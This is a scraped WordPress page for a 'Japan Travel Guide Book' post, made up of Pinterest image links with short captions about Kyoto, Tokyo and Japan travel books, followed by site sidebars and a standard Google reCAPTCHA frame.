<p><a href="https://i.pinimg.com/originals/3d/57/cf/3d57cf664c18c31763ff4afa67d3bda8.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/3d/57/cf/3d57cf664c18c31763ff4afa67d3bda8.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Where to stay in Kyoto [2020 Guide For First Time Visitors </p>
<p><a href="https://i.pinimg.com/originals/ef/62/a4/ef62a4a87b444667567e93da945f8006.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/ef/62/a4/ef62a4a87b444667567e93da945f8006.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Tokyo DisneySea with kids Ports of Call Tokyo disney </p>
<p><a href="https://i.pinimg.com/originals/a7/f1/8e/a7f18ec3d235b8f895c9143d986a6a93.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/a7/f1/8e/a7f18ec3d235b8f895c9143d986a6a93.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Pin by Lauren Greenheck on Asia Travel Hello kitty rooms </p>
<p><a href="https://i.pinimg.com/originals/92/d2/f4/92d2f4276c5fc3c6f95af0e4f17ea995.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/92/d2/f4/92d2f4276c5fc3c6f95af0e4f17ea995.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> AmandaRachLee Japan Bullet Journal setup Bullet journal </p>
<p><a href="https://i.pinimg.com/originals/a4/84/65/a48465366c7243da654414eefd096ca5.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/a4/84/65/a48465366c7243da654414eefd096ca5.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> A Beginners Guide to the Neighborhoods of Tokyo Tokyo </p>
<p><a href="https://i.pinimg.com/originals/d4/24/3c/d4243c6c3d60385c166506a6fb80fa89.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/d4/24/3c/d4243c6c3d60385c166506a6fb80fa89.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> 27 Great Novels on Japan Read Before You Go Japanese </p>
<p><a href="https://i.pinimg.com/originals/32/8b/5f/328b5f4c17bfc3832ce1fcbc11cefe4a.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/32/8b/5f/328b5f4c17bfc3832ce1fcbc11cefe4a.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Shibuya 109 today w/ a giant billboard for one of the </p>
<p><a href="https://s-media-cache-ak0.pinimg.com/originals/be/22/d9/be22d95f0a02ba1283cf01a8c3b67bc2.jpg"><img decoding="async" class="img-fluid" src="https://s-media-cache-ak0.pinimg.com/originals/be/22/d9/be22d95f0a02ba1283cf01a8c3b67bc2.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Attractions Kyoto in Japanese good for taxi 07 Japan </p>
<p><a href="https://i.pinimg.com/736x/1f/e6/e0/1fe6e0e82efa2031f5651ecb6fb64330--hashimoto-illustrations-posters.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/736x/1f/e6/e0/1fe6e0e82efa2031f5651ecb6fb64330--hashimoto-illustrations-posters.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Monocle Travel Guide to Japan illustrated by Satoshi </p>
<p><a href="https://i.pinimg.com/originals/25/1e/54/251e545adfb3b55af6a5dc3e20f0b985.jpg"><img decoding="async" class="img-fluid" src="https://i.pinimg.com/originals/25/1e/54/251e545adfb3b55af6a5dc3e20f0b985.jpg" width="100%" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';"></a> Discover the wonderful world of Tokyo! From &#039;City Atlas </p>
    </div>

	        <ul class="single-post-tags text-center marg-t-30 marg-b-30">
			            <li>
                <a href="https://yoikiguide.com/tag/book/">#book</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/guide/">#guide</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/japan/">#japan</a>
            </li>
                        <li>
                <a href="https://yoikiguide.com/tag/travel/">#travel</a>
            </li>
                    </ul>
	    <div class="blog-element-meta d-flex v-center-flex">
        <div class="blog-element-share">
            <span>SHARE:</span>
			        </div>
		        <div class="blog-element-category">
			<a href="https://yoikiguide.com/category/guide/" 
				title="View all posts under this category.">Guide</a>            <span class="blog-element-comments">
                    0 Replies to &ldquo;Japan Travel Guide Book&rdquo;                </span>
        </div>
    </div>

</article>
<div class="np-author-bio">
    <div class="row">
        <div class="col-sm-1 col-xs-0">
            <img class="author-image img-responsive" src="https://secure.gravatar.com/avatar/?s=64&#038;d=mm&#038;r=g"
                 alt=""/>
        </div>

        <div class="col-sm-11 col-xs-12">
            <div class="np-author-name marg-b-10">
                             </div>
            <div class="author-bio">
                            </div>
        </div>
    </div>
</div>
    <div class="np-post-navigation">

        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="post-navigation-title marg-t-0 marg-b-35">READ ALSO</h3>
            </div>
			                <div class="col-sm-6 col-xs-12">
                    <!-- Previous Post -->
                                        <div class="prevNextPost np-previous-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/789bbc69907d77a7932fb4b007a05a6d.jpg');">
                        <div class="prevNextPost-inner">
                            <p>PREVIOUS POST</p>
                            <h4>
                                <a href="https://yoikiguide.com/mothers-day-gift-guide/" title="Japan Travel Guide Book">
                                    Mother&#039;s Day Gift Guide                                </a>
                            </h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/mothers-day-gift-guide/" title="Japan Travel Guide Book">
                            <span class="screen-reader-text">Mother&#039;s Day Gift Guide</span>
                        </a>
                    </div>
                </div>
						                <div class="col-sm-6 col-xs-12">
                    <!-- Next Post -->
					                    <div class="prevNextPost np-next-post marg-b-5" style="background-image:url('https://yoikiguide.com/wp-content/uploads/2021/03/ca6629c914ef7c5ac37f454493ae702b.jpg');">
                        <div class="prevNextPost-inner">
                            <p>NEXT POST</p>
                            <h4>   <a href="https://yoikiguide.com/acnh-art-guide-rarity/" title="Japan Travel Guide Book">
		                            Acnh Art Guide Rarity                                </a></h4>
                        </div>
                        <a class="overlay-link" href="https://yoikiguide.com/acnh-art-guide-rarity/" title="Japan Travel Guide Book">
                            <span class="screen-reader-text">Acnh Art Guide Rarity</span>
                        </a>
                    </div>
                </div>
			        </div>
    </div>
    <div class="np-related-posts marg-b-30">
        <div class="row top-xs">
            <div class="col-xs-12 text-center">
                <h3 class="related-posts-title marg-t-0 marg-b-35">RELATED POSTS</h3>
            </div>
        </div>
        <div class="row">
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1001055" class="blog-element-type-1 post-1000584 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-book tag-guide tag-japan tag-travel">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/japan-travel-guide-book/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/b62ab5ac0092144c364f6314380e50ec-1-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>February 1, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/ase-study-guide-delmar/">
                                    Ase Study Guide Delmar</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1006699" class="blog-element-type-1 post-1000584 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-book tag-guide tag-japan tag-travel">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/japan-travel-guide-book/">
				                        <img width="403" height="275" src="https://yoikiguide.com/wp-content/uploads/2021/03/8a5f136f1c4afb23b1a70aecf288e8bd-1.png" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://yoikiguide.com/wp-content/uploads/2021/03/8a5f136f1c4afb23b1a70aecf288e8bd-1.png 403w, https://yoikiguide.com/wp-content/uploads/2021/03/8a5f136f1c4afb23b1a70aecf288e8bd-1-300x205.png 300w" sizes="(max-width: 403px) 100vw, 403px" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>February 1, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/accu-chek-guide-me/">
                                    Accu Chek Guide Me</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1008801" class="blog-element-type-1 post-1000584 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-book tag-guide tag-japan tag-travel">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/japan-travel-guide-book/">
				                        <img width="599" height="380" src="https://yoikiguide.com/wp-content/uploads/2021/03/c9dad8f20f96b1d33f311490d107ddca-599x380.jpg" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>February 1, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/fighter-guide-5e-tasha/">
                                    Fighter Guide 5e Tasha</a>
                            </h4>
                        </article>
                    </div>
                </div>
			                <div class="col-sm-4 col-xs-12">
                    <div class="single-related-post marg-b-15">

                        <article id="1006449" class="blog-element-type-1 post-1000584 post type-post status-publish format-standard has-post-thumbnail hentry category-guide tag-book tag-guide tag-japan tag-travel">
	                                                        <div class="related-featured-image">
                                    <a href="https://yoikiguide.com/japan-travel-guide-book/">
				                        <img width="500" height="300" src="https://yoikiguide.com/wp-content/uploads/2021/03/3abddb1f27af030cfda8fb7e163da685.gif" class="img-responsive wp-post-image" alt="" decoding="async" loading="lazy" />                                    </a>
                                </div>
	                                                    <div class="related-post-date text-center">
                                <span>February 1, 2021</span>
                            </div>

                            <h4 class="related-post-title text-center">
                                <a href="https://yoikiguide.com/spectrum-tv-channel-guide-printable/">
                                    Spectrum Tv Channel Guide Printable</a>
                            </h4>
                        </article>
                    </div>
                </div>
			        </div>
    </div>
                </div>
			        </div>
		        <div class="col-md-3 col-sm-4 col-xs-12">
			
<aside id="secondary" class="widget-area">
	
		<section id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://yoikiguide.com/ase-study-guide-delmar/">Ase Study Guide Delmar</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/accu-chek-guide-me/">Accu Chek Guide Me</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/fighter-guide-5e-tasha/">Fighter Guide 5e Tasha</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/spectrum-tv-channel-guide-printable/">Spectrum Tv Channel Guide Printable</a>
									</li>
											<li>
					<a href="https://yoikiguide.com/dictionary-guide-words-online-game/">Dictionary Guide Words Online Game</a>
									</li>
					</ul>

		</section><section id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archives</h3>
			<ul>
					<li><a href='https://yoikiguide.com/2026/01/'>January 2026</a></li>
	<li><a href='https://yoikiguide.com/2025/12/'>December 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/11/'>November 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/10/'>October 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/09/'>September 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/08/'>August 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/07/'>July 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/06/'>June 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/04/'>April 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/03/'>March 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/02/'>February 2025</a></li>
	<li><a href='https://yoikiguide.com/2025/01/'>January 2025</a></li>
	<li><a href='https://yoikiguide.com/2024/12/'>December 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/11/'>November 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/10/'>October 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/09/'>September 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/08/'>August 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/07/'>July 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/06/'>June 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/05/'>May 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/04/'>April 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/03/'>March 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/02/'>February 2024</a></li>
	<li><a href='https://yoikiguide.com/2024/01/'>January 2024</a></li>
	<li><a href='https://yoikiguide.com/2023/12/'>December 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/11/'>November 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/10/'>October 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/09/'>September 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/08/'>August 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/07/'>July 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/06/'>June 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/05/'>May 2023</a></li>
	<li><a href='https://yoikiguide.com/2023/04/'>April 2023</a></li>
	<li><a href='https://yoikiguide.com/2021/05/'>May 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/04/'>April 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/03/'>March 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/02/'>February 2021</a></li>
	<li><a href='https://yoikiguide.com/2021/01/'>January 2021</a></li>
	<li><a href='https://yoikiguide.com/2020/12/'>December 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/11/'>November 2020</a></li>
	<li><a href='https://yoikiguide.com/2020/10/'>October 2020</a></li>
			</ul>

			</section><section id="block-3" class="widget widget_block widget_tag_cloud"><p class="wp-block-tag-cloud"><a href="https://yoikiguide.com/tag/2019/" class="tag-cloud-link tag-link-304 tag-link-position-1" style="font-size: 8.3381642512077pt;" aria-label="2019 (43 items)">2019</a>
<a href="https://yoikiguide.com/tag/2020/" class="tag-cloud-link tag-link-126 tag-link-position-2" style="font-size: 13.004830917874pt;" aria-label="2020 (212 items)">2020</a>
<a href="https://yoikiguide.com/tag/2021/" class="tag-cloud-link tag-link-141 tag-link-position-3" style="font-size: 9.1497584541063pt;" aria-label="2021 (56 items)">2021</a>
<a href="https://yoikiguide.com/tag/acnh/" class="tag-cloud-link tag-link-544 tag-link-position-4" style="font-size: 9.7584541062802pt;" aria-label="acnh (70 items)">acnh</a>
<a href="https://yoikiguide.com/tag/animal/" class="tag-cloud-link tag-link-15 tag-link-position-5" style="font-size: 11.719806763285pt;" aria-label="animal (136 items)">animal</a>
<a href="https://yoikiguide.com/tag/antenna/" class="tag-cloud-link tag-link-228 tag-link-position-6" style="font-size: 8pt;" aria-label="antenna (38 items)">antenna</a>
<a href="https://yoikiguide.com/tag/australia/" class="tag-cloud-link tag-link-209 tag-link-position-7" style="font-size: 8.2028985507246pt;" aria-label="australia (41 items)">australia</a>
<a href="https://yoikiguide.com/tag/beginners/" class="tag-cloud-link tag-link-131 tag-link-position-8" style="font-size: 9.3526570048309pt;" aria-label="beginners (61 items)">beginners</a>
<a href="https://yoikiguide.com/tag/book/" class="tag-cloud-link tag-link-8 tag-link-position-9" style="font-size: 11.855072463768pt;" aria-label="book (144 items)">book</a>
<a href="https://yoikiguide.com/tag/breeding/" class="tag-cloud-link tag-link-208 tag-link-position-10" style="font-size: 8.5410628019324pt;" aria-label="breeding (46 items)">breeding</a>
<a href="https://yoikiguide.com/tag/buying/" class="tag-cloud-link tag-link-284 tag-link-position-11" style="font-size: 8.8792270531401pt;" aria-label="buying (52 items)">buying</a>
<a href="https://yoikiguide.com/tag/cable/" class="tag-cloud-link tag-link-12 tag-link-position-12" style="font-size: 8.743961352657pt;" aria-label="cable (49 items)">cable</a>
<a href="https://yoikiguide.com/tag/channel/" class="tag-cloud-link tag-link-20 tag-link-position-13" style="font-size: 11.314009661836pt;" aria-label="channel (118 items)">channel</a>
<a href="https://yoikiguide.com/tag/chart/" class="tag-cloud-link tag-link-232 tag-link-position-14" style="font-size: 8.1352657004831pt;" aria-label="chart (40 items)">chart</a>
<a href="https://yoikiguide.com/tag/classic/" class="tag-cloud-link tag-link-52 tag-link-position-15" style="font-size: 10.63768115942pt;" aria-label="classic (94 items)">classic</a>
<a href="https://yoikiguide.com/tag/crossing/" class="tag-cloud-link tag-link-168 tag-link-position-16" style="font-size: 11.449275362319pt;" aria-label="crossing (125 items)">crossing</a>
<a href="https://yoikiguide.com/tag/dish/" class="tag-cloud-link tag-link-29 tag-link-position-17" style="font-size: 8.1352657004831pt;" aria-label="dish (40 items)">dish</a>
<a href="https://yoikiguide.com/tag/dungeon/" class="tag-cloud-link tag-link-387 tag-link-position-18" style="font-size: 8.1352657004831pt;" aria-label="dungeon (40 items)">dungeon</a>
<a href="https://yoikiguide.com/tag/episode/" class="tag-cloud-link tag-link-60 tag-link-position-19" style="font-size: 12.3961352657pt;" aria-label="episode (172 items)">episode</a>
<a href="https://yoikiguide.com/tag/fishing/" class="tag-cloud-link tag-link-51 tag-link-position-20" style="font-size: 10.231884057971pt;" aria-label="fishing (82 items)">fishing</a>
<a href="https://yoikiguide.com/tag/flower/" class="tag-cloud-link tag-link-14 tag-link-position-21" style="font-size: 8.3381642512077pt;" aria-label="flower (43 items)">flower</a>
<a href="https://yoikiguide.com/tag/free/" class="tag-cloud-link tag-link-109 tag-link-position-22" style="font-size: 9.3526570048309pt;" aria-label="free (60 items)">free</a>
<a href="https://yoikiguide.com/tag/gift/" class="tag-cloud-link tag-link-77 tag-link-position-23" style="font-size: 12.260869565217pt;" aria-label="gift (164 items)">gift</a>
<a href="https://yoikiguide.com/tag/guide/" class="tag-cloud-link tag-link-4 tag-link-position-24" style="font-size: 22pt;" aria-label="guide (4,553 items)">guide</a>
<a href="https://yoikiguide.com/tag/guided/" class="tag-cloud-link tag-link-161 tag-link-position-25" style="font-size: 13.004830917874pt;" aria-label="guided (213 items)">guided</a>
<a href="https://yoikiguide.com/tag/guides/" class="tag-cloud-link tag-link-41 tag-link-position-26" style="font-size: 10.096618357488pt;" aria-label="guides (78 items)">guides</a>
<a href="https://yoikiguide.com/tag/leveling/" class="tag-cloud-link tag-link-196 tag-link-position-27" style="font-size: 10.502415458937pt;" aria-label="leveling (90 items)">leveling</a>
<a href="https://yoikiguide.com/tag/listings/" class="tag-cloud-link tag-link-79 tag-link-position-28" style="font-size: 8.9468599033816pt;" aria-label="listings (53 items)">listings</a>
<a href="https://yoikiguide.com/tag/local/" class="tag-cloud-link tag-link-311 tag-link-position-29" style="font-size: 8.8792270531401pt;" aria-label="local (52 items)">local</a>
<a href="https://yoikiguide.com/tag/meditation/" class="tag-cloud-link tag-link-320 tag-link-position-30" style="font-size: 11.584541062802pt;" aria-label="meditation (132 items)">meditation</a>
<a href="https://yoikiguide.com/tag/minecraft/" class="tag-cloud-link tag-link-130 tag-link-position-31" style="font-size: 9.487922705314pt;" aria-label="minecraft (63 items)">minecraft</a>
<a href="https://yoikiguide.com/tag/osrs/" class="tag-cloud-link tag-link-116 tag-link-position-32" style="font-size: 10.096618357488pt;" aria-label="osrs (78 items)">osrs</a>
<a href="https://yoikiguide.com/tag/parents/" class="tag-cloud-link tag-link-315 tag-link-position-33" style="font-size: 9.7584541062802pt;" aria-label="parents (69 items)">parents</a>
<a href="https://yoikiguide.com/tag/pokemon/" class="tag-cloud-link tag-link-178 tag-link-position-34" style="font-size: 8.2028985507246pt;" aria-label="pokemon (41 items)">pokemon</a>
<a href="https://yoikiguide.com/tag/price/" class="tag-cloud-link tag-link-28 tag-link-position-35" style="font-size: 12.328502415459pt;" aria-label="price (169 items)">price</a>
<a href="https://yoikiguide.com/tag/reddit/" class="tag-cloud-link tag-link-92 tag-link-position-36" style="font-size: 12.125603864734pt;" aria-label="reddit (157 items)">reddit</a>
<a href="https://yoikiguide.com/tag/season/" class="tag-cloud-link tag-link-99 tag-link-position-37" style="font-size: 11.111111111111pt;" aria-label="season (110 items)">season</a>
<a href="https://yoikiguide.com/tag/size/" class="tag-cloud-link tag-link-62 tag-link-position-38" style="font-size: 12.599033816425pt;" aria-label="size (185 items)">size</a>
<a href="https://yoikiguide.com/tag/study/" class="tag-cloud-link tag-link-6 tag-link-position-39" style="font-size: 12.3961352657pt;" aria-label="study (172 items)">study</a>
<a href="https://yoikiguide.com/tag/style/" class="tag-cloud-link tag-link-54 tag-link-position-40" style="font-size: 9.487922705314pt;" aria-label="style (64 items)">style</a>
<a href="https://yoikiguide.com/tag/tonight/" class="tag-cloud-link tag-link-56 tag-link-position-41" style="font-size: 8.6086956521739pt;" aria-label="tonight (47 items)">tonight</a>
<a href="https://yoikiguide.com/tag/value/" class="tag-cloud-link tag-link-35 tag-link-position-42" style="font-size: 8.2705314009662pt;" aria-label="value (42 items)">value</a>
<a href="https://yoikiguide.com/tag/what/" class="tag-cloud-link tag-link-5 tag-link-position-43" style="font-size: 9.1497584541063pt;" aria-label="what (56 items)">what</a>
<a href="https://yoikiguide.com/tag/wowhead/" class="tag-cloud-link tag-link-22 tag-link-position-44" style="font-size: 8.2028985507246pt;" aria-label="wowhead (41 items)">wowhead</a>
<a href="https://yoikiguide.com/tag/youtube/" class="tag-cloud-link tag-link-38 tag-link-position-45" style="font-size: 8.2028985507246pt;" aria-label="youtube (41 items)">youtube</a></p></section></aside><!-- #secondary -->
        </div>
	</div>
<div id="search-overlay" class="np-search-modal block">
    <div class="centered">
        <span class="jam jam-close-circle-f close-btn"></span>
        <form action="" id='top-search-form' method='get'>
            <div class="row top-xs">
                <div class="col-xs-12">
                    <input id='search-text' name='s' placeholder='Search'
                           type='text'/>
                </div>
                <div class="col-xs-3">
                    <button id='top-search-button' class="no-radius" type='submit'>
                        <span>Search</span>
                    </button>
                </div>
            </div>



        </form>
    </div>

</div>
</div>
</div>
<div id="np-copyright-wrapper" class="np-copyright-wrapper np-copyright-type-1">
<div class="np-container container-fluid">
        <div class="row middle-xs">

<div class="col-xs-12">
    </div></div>
</div>
</div><nav id="np-mobile-navigation" style="display: none;">
    <div class="np-mobile-nav"><ul>
<li class="page_item page-item-2"><a href="https://yoikiguide.com/sample-page/">Sample Page</a></li>
</ul></div>
</nav>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/slick/slick.min.js?ver=1.0.0' id='slick-carousel-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/fancybox/jquery.fancybox.js?ver=1.0.0' id='fancybox-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets/vendors/hc-nav/hc-offcanvas-nav.min.js?ver=1.0.0' id='hc-offcanvas-nav-js'></script>
<script type='text/javascript' src='https://yoikiguide.com/wp-content/themes/nothing-personal/front-assets//js/np.min.js?ver=1768640496' id='np-theme-js'></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cXJu64f8W1cyKjLAwGefww">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768640500206');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>